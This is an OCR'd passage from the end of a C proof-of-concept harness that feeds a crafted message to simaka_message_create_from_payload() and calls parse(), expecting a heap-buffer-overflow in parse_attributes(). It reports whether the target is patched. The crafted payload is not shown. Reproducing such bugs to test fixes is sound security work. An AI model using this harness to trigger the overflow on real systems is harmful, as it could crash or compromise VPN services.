
                        " -- header rejected\n");

        library_deinit();

        return 2;

    }

    printf("[*] simaka_message_create_from_payload() 
-> %p\n", (void*)msg);

    printf("[*] calling msg->parse(msg) --"

           " expecting heap-buffer-overflow inside pa
rse_attributes()...\n");

    fflush(stdout);

    if (msg->parse(msg)) {

        printf("[?] parse() returned TRUE -- unexpect
ed\n");

    } else {

        printf("[+] parse() returned FALSE (patched) 
-- attribute rejected\n");

    }

    msg->destroy(msg);

    library_deinit();

    return 0;

}